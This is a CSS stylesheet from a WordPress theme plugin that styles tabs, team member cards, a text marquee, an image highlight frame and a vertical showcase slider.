.mkdf-tabs.mkdf-tabs-standard .mkdf-tabs-nav li a {
    padding: 7px 29px;
    font-size: 11px;
    line-height: 26px;
    font-weight: 400;
    letter-spacing: 0.125em;
    text-transform: uppercase;
    font-family: Poppins, sans-serif;
    color: #938da6;
    background-color: #e2eeff;
}
.mkdf-tabs.mkdf-tabs-standard .mkdf-tabs-nav li:first-child a {
    border-bottom-left-radius: 20px;
    border-top-left-radius: 20px;
}
.mkdf-tabs.mkdf-tabs-standard .mkdf-tabs-nav li:last-child a {
    border-bottom-right-radius: 20px;
    border-top-right-radius: 20px;
}
.mkdf-tabs.mkdf-tabs-standard .mkdf-tabs-nav li.ui-state-active a,
.mkdf-tabs.mkdf-tabs-standard .mkdf-tabs-nav li.ui-state-hover a {
    color: #fff;
    background-color: #ff8a73;
}
.mkdf-tabs.mkdf-tabs-standard .mkdf-tab-container {
    margin: 29px 0 0;
}
.mkdf-tabs.mkdf-tabs-boxed .mkdf-tabs-nav li {
    margin: 0 15px 0 0;
}
.mkdf-tabs.mkdf-tabs-boxed .mkdf-tabs-nav li a {
    padding: 7px 29px;
    font-size: 11px;
    line-height: 26px;
    font-weight: 400;
    letter-spacing: 0.125em;
    text-transform: uppercase;
    font-family: Poppins, sans-serif;
    color: #fff;
    background-color: #5580ff;
    border-radius: 20px;
}
.mkdf-tabs.mkdf-tabs-simple .mkdf-tabs-nav li a,
.mkdf-tabs.mkdf-tabs-vertical .mkdf-tabs-nav li a {
    font-size: 22px;
    line-height: 26px;
    font-weight: 400;
    font-family: Poppins, sans-serif;
}
.mkdf-tabs.mkdf-tabs-boxed .mkdf-tabs-nav li.ui-state-active a,
.mkdf-tabs.mkdf-tabs-boxed .mkdf-tabs-nav li.ui-state-hover a {
    color: #fff;
    background-color: #ff8a73;
}
.mkdf-tabs.mkdf-tabs-boxed .mkdf-tabs-nav li:last-child {
    margin: 0;
}
.mkdf-tabs.mkdf-tabs-boxed .mkdf-tab-container {
    margin: 29px 0 0;
}
.mkdf-tabs.mkdf-tabs-simple .mkdf-tabs-nav {
    border-bottom: 1px solid #edeff2;
}
.mkdf-tabs.mkdf-tabs-simple .mkdf-tabs-nav li {
    margin: 0 52px 0 0;
}
.mkdf-tabs.mkdf-tabs-simple .mkdf-tabs-nav li a {
    padding: 8px 0 15px;
    letter-spacing: unset;
    text-transform: uppercase;
    color: #d1d1d1;
}
.mkdf-tabs.mkdf-tabs-simple .mkdf-tabs-nav li.ui-state-active a,
.mkdf-tabs.mkdf-tabs-simple .mkdf-tabs-nav li.ui-state-hover a {
    color: #58468c;
}
.mkdf-tabs.mkdf-tabs-simple .mkdf-tabs-nav li:last-child {
    margin: 0;
}
.mkdf-tabs.mkdf-tabs-simple .mkdf-tab-container {
    padding: 29px 0;
    border-bottom: 1px solid #edeff2;
}
.mkdf-tabs.mkdf-tabs-vertical {
    display: table;
}
.mkdf-tabs.mkdf-tabs-vertical .mkdf-tabs-nav {
    display: table-cell;
    vertical-align: top;
    width: 186px;
    height: 100%;
    border-right: 1px solid #edeff2;
    box-sizing: border-box;
}
.mkdf-tabs.mkdf-tabs-vertical .mkdf-tabs-nav li {
    display: block;
    float: none;
    margin: 0 0 22px;
}
.mkdf-tabs.mkdf-tabs-vertical .mkdf-tabs-nav li a {
    padding: 6px 0;
    color: #d1d1d1;
}
.mkdf-tabs.mkdf-tabs-vertical .mkdf-tabs-nav li.ui-state-active a,
.mkdf-tabs.mkdf-tabs-vertical .mkdf-tabs-nav li.ui-state-hover a {
    color: #58468c;
}
.mkdf-tabs.mkdf-tabs-vertical .mkdf-tabs-nav li:last-child {
    margin: 0;
}
.mkdf-tabs.mkdf-tabs-vertical .mkdf-tab-container {
    display: table-cell;
    vertical-align: top;
    width: calc(100% - 186px);
    height: 100%;
    padding: 0 0 0 34px;
    box-sizing: border-box;
}
.ui-widget-content {
    padding: 0;
    font-family: inherit;
    font-size: inherit;
    color: inherit;
    background: 0 0;
    border: 0;
    border-radius: 0;
}
.ui-widget-content .ui-widget-header {
    font-size: inherit;
    line-height: inherit;
    font-weight: inherit;
    color: initial;
    background: 0 0;
    border: 0;
    border-radius: 0;
}
.ui-widget-content .ui-tabs-nav li {
    position: initial;
    font-weight: inherit;
    color: inherit;
    background: initial;
    border: 0;
    border-radius: 0;
}
.ui-widget-content .ui-widget-content {
    color: inherit;
    background: 0 0;
    border: 0;
    border-radius: 0;
}
@media only screen and (max-width: 680px) {
    .mkdf-team-carousel-holder .mkdf-owl-slider .owl-nav {
        display: none;
    }
}
.mkdf-team-holder,
.mkdf-team-holder .mkdf-team-image {
    display: inline-block;
    position: relative;
    vertical-align: middle;
    width: 100%;
}
.mkdf-team-carousel-holder .mkdf-owl-slider .owl-nav .owl-prev {
    left: -50px;
}
.mkdf-team-carousel-holder .mkdf-owl-slider .owl-nav .owl-next {
    right: -50px;
}
.mkdf-team-holder {
    border-radius: 8px;
}
.mkdf-team-holder:hover .mkdf-team-inner {
    -webkit-transform: translate(0, -20px);
    -moz-transform: translate(0, -20px);
    transform: translate(0, -20px);
    box-shadow: 0 10px 55px 5px rgba(137, 173, 255, 0.35);
    background-color: #fff;
}
.mkdf-team-holder .mkdf-team-inner {
    -webkit-transition: all 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: all 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: all 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    border-radius: 8px;
    padding: 60px 55px;
}
.touch .mkdf-team-holder.mkdf-team-info-on-image {
    cursor: pointer;
}
.mkdf-team-holder.mkdf-team-info-on-image:hover .mkdf-team-social-wrapper {
    opacity: 1;
}
.mkdf-team-holder.mkdf-team-info-on-image:hover .mkdf-team-social-inner {
    -webkit-transition: -webkit-transform 0.45s cubic-bezier(0.64, 0.01, 0.15, 1.16), opacity 0.5s;
    -moz-transition: -moz-transform 0.45s cubic-bezier(0.64, 0.01, 0.15, 1.16), opacity 0.5s;
    transition: transform 0.45s cubic-bezier(0.64, 0.01, 0.15, 1.16), opacity 0.5s;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.mkdf-team-holder.mkdf-team-info-on-image .mkdf-team-social-holder {
    margin: 7px 0 0;
}
.mkdf-team-holder .mkdf-team-image img {
    display: block;
    margin: 0 auto;
}
.mkdf-team-holder .mkdf-team-info {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    margin: 56px 0 0;
    text-align: center;
}
.mkdf-team-holder .mkdf-team-name {
    margin: 0;
}
.mkdf-team-holder .mkdf-team-position {
    font-size: 11px;
    font-family: Poppins, sans-serif;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 0.125em;
    color: #938da6;
    margin: 14px 0 0;
}
.mkdf-team-holder .mkdf-team-text {
    margin: 10px 0 0;
}
.mkdf-team-holder .mkdf-team-social-wrapper {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: rgba(255, 255, 255, 0.85);
    z-index: 1;
    opacity: 0;
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    transition: opacity 0.3s;
}
.mkdf-team-holder .mkdf-team-social-outer {
    position: relative;
    display: table;
    table-layout: fixed;
    height: 100%;
    width: 100%;
}
.mkdf-team-holder .mkdf-team-social-inner {
    position: relative;
    display: table-cell;
    height: 100%;
    width: 100%;
    vertical-align: middle;
    text-align: center;
    -webkit-transition: -webkit-transform 0.2s ease;
    -moz-transition: -moz-transform 0.2s ease;
    transition: transform 0.2s ease;
    -webkit-transform: translate3d(0, 40px, 0);
    -moz-transform: translate3d(0, 40px, 0);
    transform: translate3d(0, 40px, 0);
}
.mkdf-team-holder .mkdf-team-social-holder {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    margin: 17px 0 0;
}
.mkdf-team-holder .mkdf-team-social-holder .mkdf-team-icon {
    font-size: 16px;
    margin: 0 12px;
}
.mkdf-team-holder .mkdf-team-social-holder .mkdf-team-icon .mkdf-icon-element {
    font-size: inherit;
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
}
.mkdf-text-marquee {
    position: relative;
    white-space: nowrap;
    color: #58468c;
    font-size: 60px;
    line-height: 1.2em;
    font-weight: 600;
    overflow: hidden;
}
.mkdf-text-marquee .mkdf-marquee-element {
    position: relative;
    display: inline-block;
    vertical-align: top;
    padding: 0 25px;
    box-sizing: border-box;
}
.mkdf-text-marquee .mkdf-marquee-element.mkdf-aux-text {
    position: absolute;
    top: 0;
    left: 0;
}
.mkdf-triple-frame-image-highlight {
    position: relative;
    text-align: center;
    visibility: hidden;
}
.mkdf-triple-frame-image-highlight .mkdf-tfih-inner {
    position: relative;
    display: inline-block;
}
.mkdf-triple-frame-image-highlight .mkdf-tfih-link {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 100;
}
.mkdf-triple-frame-image-highlight img {
    display: block;
    position: relative;
    z-index: 10;
}
.mkdf-triple-frame-image-highlight .mkdf-tfih-left-image-holder,
.mkdf-triple-frame-image-highlight .mkdf-tfih-right-image-holder {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    visibility: hidden;
    -webkit-transition: -webkit-transform 1s cubic-bezier(0.19, 1, 0.22, 1) 0.2s, transform-origin 1s cubic-bezier(0.19, 1, 0.22, 1) 0.2s, visibility 0s 0.2s;
    -moz-transition: -moz-transform 1s cubic-bezier(0.19, 1, 0.22, 1) 0.2s, transform-origin 1s cubic-bezier(0.19, 1, 0.22, 1) 0.2s, visibility 0s 0.2s;
    transition: transform 1s cubic-bezier(0.19, 1, 0.22, 1) 0.2s, transform-origin 1s cubic-bezier(0.19, 1, 0.22, 1) 0.2s, visibility 0s 0.2s;
}
.mkdf-triple-frame-image-highlight .mkdf-tfih-centered-image-holder {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    z-index: 10;
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    transform: scale(0.7);
    -webkit-transition: -webkit-transform 0.4s cubic-bezier(0.86, 0, 0.07, 1);
    -moz-transition: -moz-transform 0.4s cubic-bezier(0.86, 0, 0.07, 1);
    transition: transform 0.4s cubic-bezier(0.86, 0, 0.07, 1);
}
.mkdf-triple-frame-image-highlight .mkdf-tfih-left-trigger,
.mkdf-triple-frame-image-highlight .mkdf-tfih-right-trigger {
    position: absolute;
    top: 0;
    width: 15%;
    height: 100%;
    z-index: 300;
    cursor: pointer;
}
.mkdf-triple-frame-image-highlight .mkdf-tfih-left-trigger {
    left: 0;
}
.mkdf-triple-frame-image-highlight .mkdf-tfih-right-trigger {
    right: 0;
}
.mkdf-triple-frame-image-highlight .mkdf-tfih-frame {
    position: absolute;
    top: -10%;
    left: 0;
    height: 110%;
    width: 100%;
    background-color: #fff;
    border: 1px solid #fff;
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
    box-shadow: 0 10px 30px 0 rgba(137, 173, 255, 0.45);
}
.mkdf-triple-frame-image-highlight .mkdf-tfih-top-bar {
    position: absolute;
    top: 0;
    left: 0;
    height: calc(10% - 5px);
    width: 100%;
}
.mkdf-triple-frame-image-highlight .mkdf-tfih-top-bar-left,
.mkdf-triple-frame-image-highlight .mkdf-tfih-top-bar-right {
    position: absolute;
    display: flex;
    align-items: center;
    justify-content: space-around;
}
.mkdf-triple-frame-image-highlight .mkdf-tfih-top-bar-left {
    top: 0;
    height: 100%;
    left: 2%;
    width: 50px;
}
.mkdf-triple-frame-image-highlight .mkdf-tfih-top-bar-left > span {
    height: 8px;
    width: 8px;
    border-radius: 8px;
}
.mkdf-triple-frame-image-highlight .mkdf-tfih-top-bar-left > span:first-child {
    background-color: #5580ff;
}
.mkdf-triple-frame-image-highlight .mkdf-tfih-top-bar-left > span:nth-child(2) {
    background-color: #7bb9ff;
}
.mkdf-triple-frame-image-highlight .mkdf-tfih-top-bar-left > span:last-child {
    background-color: #ff8a73;
}
.mkdf-triple-frame-image-highlight .mkdf-tfih-top-bar-right {
    right: 0;
    height: 60%;
    top: 20%;
    width: 50px;
    flex-direction: column;
}
.mkdf-triple-frame-image-highlight .mkdf-tfih-top-bar-right > span {
    height: 4px;
    width: 4px;
    border-radius: 4px;
    background-color: #232845;
}
.mkdf-triple-frame-image-highlight-holder.mkdf-tfih-with-nav {
    position: relative;
    text-align: center;
}
.mkdf-triple-frame-image-highlight-holder.mkdf-tfih-with-nav .mkdf-triple-frame-image-highlight {
    display: inline-block;
    width: 80%;
    padding-top: 3%;
}
.mkdf-triple-frame-image-highlight-holder.mkdf-tfih-with-nav .mkdf-tfih-inner {
    max-width: 60%;
}
.mkdf-triple-frame-image-highlight-holder.mkdf-tfih-with-nav .mkdf-tfih-nav {
    position: absolute;
    max-height: 42px;
    max-width: 23px;
    top: 50%;
    height: 2%;
    width: 2%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    cursor: pointer;
    fill: #58468c;
    -webkit-transition: fill 0.2s;
    -moz-transition: fill 0.2s;
    transition: fill 0.2s;
}
.mkdf-triple-frame-image-highlight-holder.mkdf-tfih-with-nav .mkdf-tfih-nav:hover {
    fill: #ff8a73;
}
.mkdf-triple-frame-image-highlight-holder.mkdf-tfih-with-nav .mkdf-tfih-left {
    left: 5%;
}
.mkdf-triple-frame-image-highlight-holder.mkdf-tfih-with-nav .mkdf-tfih-right {
    right: 5%;
}
.mkdf-triple-frame-image-highlight-holder:not(.mkdf-tfih-with-nav) .mkdf-tfih-inner {
    max-width: 70%;
}
.mkdf-vertical-showcase {
    display: block;
    height: 100vh;
    overflow: hidden;
}
.mkdf-vertical-showcase.mkdf-vs-ready-animation .mkdf-vs-frame-holder {
    -webkit-transform: translate(-50%, 50%);
    -moz-transform: translate(-50%, 50%);
    transform: translate(-50%, 50%);
}
.mkdf-vertical-showcase.mkdf-vs-ready-animation .mkdf-vs-stripe {
    top: -100% !important;
}
.mkdf-vertical-showcase.mkdf-vs-no-frame .mkdf-vs-frame-mobile-holder img {
    opacity: 0;
}
.mkdf-vertical-showcase.mkdf-vs-last-slide .mkdf-vs-stripe {
    top: -50% !important;
    height: 500% !important;
    transform: matrix(1, 0, 0, 1, 0, 0) !important;
}
.mkdf-vertical-showcase.mkdf-vs-last-slide .mkdf-vs-contact-form,
.mkdf-vertical-showcase.mkdf-vs-last-slide .mkdf-vs-social-widget {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    transform: translateY(0);
}
.mkdf-vertical-showcase.mkdf-vs-last-slide .mkdf-vs-frame-holder {
    -webkit-transform: translate(-50%, -200%);
    -moz-transform: translate(-50%, -200%);
    transform: translate(-50%, -200%);
}
.mkdf-vertical-showcase.mkdf-vs-last-slide .mkdf-vs-frame-holder .mkdf-vs-inner-frame div.prev-active:after {
    opacity: 0 !important;
}
.mkdf-vertical-showcase.mkdf-vs-last-slide .mkdf-vs-frame-info {
    z-index: -1;
}
.mkdf-vertical-showcase.mkdf-vs-last-slide .mkdf-vs-frame-info .mkdf-vs-frame-info-bottom .mkdf-vs-frame-slide-number,
.mkdf-vertical-showcase.mkdf-vs-last-slide .mkdf-vs-frame-info .mkdf-vs-frame-info-bottom .mkdf-vs-frame-slide-text,
.mkdf-vertical-showcase.mkdf-vs-last-slide .mkdf-vs-frame-info .mkdf-vs-frame-info-top .mkdf-vs-frame-subtitle,
.mkdf-vertical-showcase.mkdf-vs-last-slide .mkdf-vs-frame-info .mkdf-vs-frame-info-top .mkdf-vs-frame-title,
.mkdf-vertical-showcase.mkdf-vs-last-slide .mkdf-vs-frame-info .mkdf-vs-frame-info-top .mkdf-vs-frame-title-image {
    -webkit-transform: translateX(-100px);
    -moz-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0;
}
.mkdf-vertical-showcase.mkdf-vs-last-slide .mkdf-vs-frame-info .mkdf-vs-frame-info-other a {
    -webkit-transform: translateY(-100px);
    -moz-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0;
}
.mkdf-vertical-showcase .mkdf-vs-stripe {
    position: absolute;
    top: 50%;
    left: auto;
    width: 144vw;
    height: 186%;
    backface-visibility: hidden;
    transform-style: preserve-3d;
    transform-origin: 50% 0;
    transition: 1s 0.2s cubic-bezier(0.88, 0.17, 0, 0.99);
    will-change: transform;
}
@media only screen and (max-width: 768px) {
    .mkdf-vertical-showcase .mkdf-vs-stripe {
        width: 172vw;
    }
}
@media only screen and (max-width: 680px) {
    .mkdf-vertical-showcase .mkdf-vs-stripe {
        width: 255vw;
    }
}
.mkdf-vertical-showcase .mkdf-vs-holder {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    background-image: url(../../../../plugins/foton-core/assets/img/app-background.jpg);
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    overflow: hidden;
}
.mkdf-vertical-showcase .mkdf-vs-item-info,
.mkdf-vss-responsive {
    display: none;
}
.mkdf-vertical-showcase .mkdf-vs-frame-info {
    position: absolute;
    top: 0;
    left: 0;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: 100%;
    -webkit-transition: 1.2s 0.3s cubic-bezier(1, 0.12, 0.25, 1);
    -moz-transition: 1.2s 0.3s cubic-bezier(1, 0.12, 0.25, 1);
    transition: 1.2s 0.3s cubic-bezier(1, 0.12, 0.25, 1);
}
.touch .mkdf-vertical-showcase .mkdf-vs-frame-info {
    pointer-events: none;
}
.mkdf-vertical-showcase .mkdf-vs-frame-info > * {
    position: absolute;
    margin: 0 auto;
    opacity: 1;
    transition: opacity 0.3s cubic-bezier(1, 0.12, 0.25, 1);
}
.mkdf-vertical-showcase .mkdf-vs-frame-info .mkdf-vs-frame-info-top {
    transform: translate(-19.5vw, -12vh);
    width: 350px;
    left: 37.6%;
}
@media screen and (max-width: 1600px) {
    .mkdf-vertical-showcase .mkdf-vs-frame-info .mkdf-vs-frame-info-top {
        transform: translate(-19.5vw, -12vh);
    }
}
@media screen and (max-width: 768px) {
    .mkdf-vertical-showcase .mkdf-vs-frame-info .mkdf-vs-frame-info-top {
        transform: translate(1vh, -29vh);
    }
}
@media screen and (max-width: 680px) {
    .mkdf-vertical-showcase .mkdf-vs-frame-info .mkdf-vs-frame-info-top {
        transform: translate(0, -29vh);
    }
}
.mkdf-vertical-showcase .mkdf-vs-frame-info .mkdf-vs-frame-info-top .mkdf-vs-frame-title-image {
    position: absolute;
    top: -10%;
    left: -28%;
    transition: 0.5s 0.2s cubic-bezier(0.61, 0.07, 0.25, 1);
}
.mkdf-vertical-showcase .mkdf-vs-frame-info .mkdf-vs-frame-info-top .mkdf-vs-frame-title {
    font-family: Poppins, sans-serif;
    font-size: 22px;
    font-weight: 500;
    color: #58468c;
    transition: 0.5s 0.1s cubic-bezier(0.61, 0.07, 0.25, 1);
}
.mkdf-vertical-showcase .mkdf-vs-frame-info .mkdf-vs-frame-info-top .mkdf-vs-frame-subtitle {
    margin-top: 9px;
    font-size: 18px;
    font-weight: 300;
    line-height: 30px;
    color: #716c80;
    max-width: 250px;
    transition: 0.5s cubic-bezier(0.61, 0.07, 0.25, 1);
}
.mkdf-vertical-showcase .mkdf-vs-frame-info .mkdf-vs-frame-info-bottom {
    color: #fff;
    transform: translate(-19.5vw, 16vh);
    width: 350px;
    left: 37.6%;
}
@media screen and (max-width: 1600px) {
    .mkdf-vertical-showcase .mkdf-vs-frame-info .mkdf-vs-frame-info-bottom {
        transform: translate(-19.5vw, 18vh);
    }
    .mkdf-vertical-showcase .mkdf-vs-frame-info .mkdf-vs-frame-info-bottom .mkdf-vs-frame-slide-text {
        font-size: 39px !important;
    }
}
@media screen and (max-width: 768px) {
    .mkdf-vertical-showcase .mkdf-vs-frame-info .mkdf-vs-frame-info-bottom {
        transform: translate(2vh, 26vh);
    }
}
@media screen and (max-width: 680px) {
    .mkdf-vertical-showcase .mkdf-vs-frame-info .mkdf-vs-frame-info-bottom {
        transform: translate(0, 24vh);
    }
    .mkdf-vertical-showcase .mkdf-vs-frame-info .mkdf-vs-frame-info-bottom .mkdf-vs-frame-slide-text {
        font-size: 32px !important;
    }
}
.mkdf-vertical-showcase .mkdf-vs-frame-info .mkdf-vs-frame-info-bottom .mkdf-vs-frame-bg-text {
    font-family: Poppins, sans-serif;
    font-size: 250px;
    font-weight: 700;
    color: rgba(0, 0, 0, 0.37);
    letter-spacing: -0.03em;
    display: inline-block;
    line-height: 1em;
    position: absolute;
    left: 50%;
    transform: translate(-50%, 0);
    margin-left: 122%;
    top: -31%;
    z-index: -1;
}
@media screen and (max-width: 1600px) {
    .mkdf-vertical-showcase .mkdf-vs-frame-info .mkdf-vs-frame-info-bottom .mkdf-vs-frame-bg-text {
        font-size: 210px;
        margin-left: 92%;
        top: -8%;
    }
}
@media screen and (max-width: 1440px) {
    .mkdf-vertical-showcase .mkdf-vs-frame-info .mkdf-vs-frame-info-bottom .mkdf-vs-frame-bg-text {
        font-size: 200px;
        margin-left: 82%;
        top: -8%;
    }
}
@media screen and (max-width: 1366px) {
    .mkdf-vertical-showcase .mkdf-vs-frame-info .mkdf-vs-frame-info-bottom .mkdf-vs-frame-bg-text {
        font-size: 180px;
        margin-left: 68%;
        top: 16%;
    }
}
@media screen and (max-width: 1024px) {
    .mkdf-vertical-showcase .mkdf-vs-frame-info .mkdf-vs-frame-info-bottom .mkdf-vs-frame-bg-text {
        font-size: 160px;
        margin-left: 41%;
    }
}
@media screen and (max-width: 768px) {
    .mkdf-vertical-showcase .mkdf-vs-frame-info .mkdf-vs-frame-info-bottom .mkdf-vs-frame-bg-text {
        display: none;
    }
}
.mkdf-vertical-showcase .mkdf-vs-frame-info .mkdf-vs-frame-info-bottom .mkdf-vs-frame-bg-text .mkdf-vs-frame-bg-text-placeholder {
    visibility: hidden;
}
.mkdf-vertical-showcase .mkdf-vs-frame-info .mkdf-vs-frame-info-bottom .mkdf-vs-frame-bg-text .mkdf-vs-frame-bg-text-content {
    position: absolute;
    display: block;
    height: 100%;
    top: 0;
    left: 0;
    width: 104%;
    opacity: 0;
}
.mkdf-vertical-showcase .mkdf-vs-frame-info .mkdf-vs-frame-info-bottom .mkdf-vs-frame-bg-text span {
    display: inline-block;
    opacity: 0;
    transform: translateY(20px);
    transition: 0.3s;
}
.mkdf-vertical-showcase .mkdf-vs-frame-info .mkdf-vs-frame-info-bottom .mkdf-vs-frame-bg-text span.mkdf-show {
    opacity: 1;
    transform: translateY(0);
    transition: 1s cubic-bezier(0.18, 0.12, 0, 0.93);
}
.mkdf-vertical-showcase .mkdf-vs-frame-info .mkdf-vs-frame-info-bottom .mkdf-vs-frame-slide-number {
    position: absolute;
    top: 13%;
    left: -25%;
    font-family: Poppins, sans-serif;
    font-size: 45px;
    font-weight: 300;
    margin-right: 45px;
    transition: 0.5s 0.1s cubic-bezier(0.61, 0.07, 0.25, 1);
}
.mkdf-vertical-showcase .mkdf-vs-frame-info .mkdf-vs-frame-info-bottom .mkdf-vs-frame-slide-text {
    display: inline-block;
    font-family: Poppins, sans-serif;
    font-size: 45px;
    font-weight: 300;
    line-height: 1.2em;
    max-width: 250px;
    transition: 0.5s cubic-bezier(0.61, 0.07, 0.25, 1);
}
.mkdf-vertical-showcase .mkdf-vs-frame-info .mkdf-vs-frame-info-other {
    transform: translate(-50%, -5.5vh);
    bottom: 0;
    left: 50%;
    z-index: 1500;
}
@media only screen and (max-width: 680px) {
    .mkdf-vertical-showcase .mkdf-vs-frame-info .mkdf-vs-frame-info-other {
        width: 500px;
        text-align: center;
    }
}
.touch .mkdf-vertical-showcase .mkdf-vs-frame-info .mkdf-vs-frame-info-other {
    pointer-events: auto;
}
.mkdf-vertical-showcase .mkdf-vs-frame-info .mkdf-vs-frame-info-other a {
    position: relative;
    display: inline-block;
    width: 143px;
    height: 45px;
    margin: 0 5px;
    transition: 0.5s cubic-bezier(0.61, 0.07, 0.25, 1);
}
.mkdf-vertical-showcase .mkdf-vs-frame-info .mkdf-vs-frame-info-other a img {
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    transition: 0.3s;
}
.mkdf-vertical-showcase .mkdf-vs-frame-info.mkdf-vs-frame-animate-out .mkdf-vs-frame-info-top .mkdf-vs-frame-title,
.mkdf-vertical-showcase .mkdf-vs-frame-info.mkdf-vs-frame-animate-out .mkdf-vs-frame-info-top .mkdf-vs-frame-title-image {
    -webkit-transform: translateX(-100px);
    -moz-transform: translateX(-100px);
    transform: translateX(-100px);
    opacity: 0;
}
.mkdf-vertical-showcase .mkdf-vs-frame-info.mkdf-vs-frame-animate-out .mkdf-vs-frame-info-bottom .mkdf-vs-frame-slide-number,
.mkdf-vertical-showcase .mkdf-vs-frame-info.mkdf-vs-frame-animate-out .mkdf-vs-frame-info-bottom .mkdf-vs-frame-slide-text,
.mkdf-vertical-showcase .mkdf-vs-frame-info.mkdf-vs-frame-animate-out .mkdf-vs-frame-info-top .mkdf-vs-frame-subtitle {
    -webkit-transform: translateX(-50px);
    -moz-transform: translateX(-50px);
    transform: translateX(-50px);
    opacity: 0;
}
.mkdf-vertical-showcase .mkdf-vs-frame-info.mkdf-vs-frame-animate-out .mkdf-vs-frame-info-bottom:after {
    -webkit-transform: scaleX(0);
    -moz-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transition: 1s;
    -moz-transition: 1s;
    transition: 1s;
}
.mkdf-vertical-showcase .mkdf-vs-frame-info.mkdf-vs-frame-animate-out .mkdf-vs-frame-info-other a {
    -webkit-transform: translateY(-100px);
    -moz-transform: translateY(-100px);
    transform: translateY(-100px);
    opacity: 0;
}
.mkdf-vertical-showcase .mkdf-vs-frame-info.mkdf-vs-frame-even .mkdf-vs-frame-info-top {
    transform: translate(-19.5vw, 16vh);
}
@media screen and (max-width: 1600px) {
    .mkdf-vertical-showcase .mkdf-vs-frame-info.mkdf-vs-frame-even .mkdf-vs-frame-info-top {
        transform: translate(-19.5vw, 16vh);
    }
}
@media screen and (max-width: 768px) {
    .mkdf-vertical-showcase .mkdf-vs-frame-info.mkdf-vs-frame-even .mkdf-vs-frame-info-top {
        transform: translate(2vh, 26vh) !important;
    }
}
@media only screen and (max-width: 680px) {
    .mkdf-vertical-showcase .mkdf-vs-frame-info.mkdf-vs-frame-even .mkdf-vs-frame-info-top {
        transform: translate(0, 24vh) !important;
    }
}
.mkdf-vertical-showcase .mkdf-vs-frame-info.mkdf-vs-frame-even .mkdf-vs-frame-info-bottom {
    transform: translate(-19.5vw, -13.5vh);
}
@media screen and (max-width: 1600px) {
    .mkdf-vertical-showcase .mkdf-vs-frame-info.mkdf-vs-frame-even .mkdf-vs-frame-info-bottom {
        transform: translate(-19.5vw, -16.5vh);
    }
}
@media screen and (max-width: 768px) {
    .mkdf-vertical-showcase .mkdf-vs-frame-info.mkdf-vs-frame-even .mkdf-vs-frame-info-bottom {
        transform: translate(2vh, -31vh) !important;
    }
}
@media only screen and (max-width: 680px) {
    .mkdf-vertical-showcase .mkdf-vs-frame-info.mkdf-vs-frame-even .mkdf-vs-frame-info-bottom {
        transform: translate(-1vh, -28vh) !important;
    }
}
.mkdf-vertical-showcase .mkdf-vs-frame-info.mkdf-vs-frame-even .mkdf-vs-frame-info-bottom .mkdf-vs-frame-bg-text {
    top: -150%;
}
@media screen and (max-width: 1600px) {
    .mkdf-vertical-showcase .mkdf-vs-frame-info.mkdf-vs-frame-even .mkdf-vs-frame-info-bottom .mkdf-vs-frame-bg-text {
        top: -135%;
    }
}
@media screen and (max-width: 1440px) {
    .mkdf-vertical-showcase .mkdf-vs-frame-info.mkdf-vs-frame-even .mkdf-vs-frame-info-bottom .mkdf-vs-frame-bg-text {
        top: -125%;
    }
}
@media screen and (max-width: 1366px) {
    .mkdf-vertical-showcase .mkdf-vs-frame-info.mkdf-vs-frame-even .mkdf-vs-frame-info-bottom .mkdf-vs-frame-bg-text {
        top: -120%;
    }
}
.mkdf-vertical-showcase .mkdf-vs-frame-holder {
    position: absolute;
    z-index: 1534;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transition: 1.2s 0.3s cubic-bezier(1, 0.12, 0.25, 1);
    -moz-transition: 1.2s 0.3s cubic-bezier(1, 0.12, 0.25, 1);
    transition: 1.2s 0.3s cubic-bezier(1, 0.12, 0.25, 1);
    pointer-events: none;
}
.mkdf-vertical-showcase .mkdf-vs-frame-holder img {
    z-index: 123;
    position: relative;
}
@media screen and (max-width: 1680px) {
    .mkdf-vertical-showcase .mkdf-vs-frame-holder img {
        max-height: 700px;
    }
}
@media screen and (max-width: 1366px) {
    .mkdf-vertical-showcase .mkdf-vs-frame-holder img {
        max-height: 500px;
    }
}
.mkdf-vertical-showcase .mkdf-vs-frame-holder .mkdf-vs-inner-frame {
    width: 51.2%;
    height: 67%;
    margin: 24% 0 0 25.7%;
    position: absolute;
    left: 0;
    top: 0;
    background-size: cover;
    background-repeat: no-repeat;
    z-index: -23;
}
.mkdf-vertical-showcase .mkdf-vs-frame-holder .mkdf-vs-inner-frame div {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
}
.mkdf-vertical-showcase .mkdf-vs-frame-holder .mkdf-vs-inner-frame div img {
    z-index: 1;
}
.mkdf-vertical-showcase .mkdf-vs-frame-holder .mkdf-vs-inner-frame div:after {
    content: "";
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    border-radius: 20px;
    background: rgba(210, 192, 216, 0.5);
    opacity: 0;
    transition: 1s;
    z-index: 12;
}
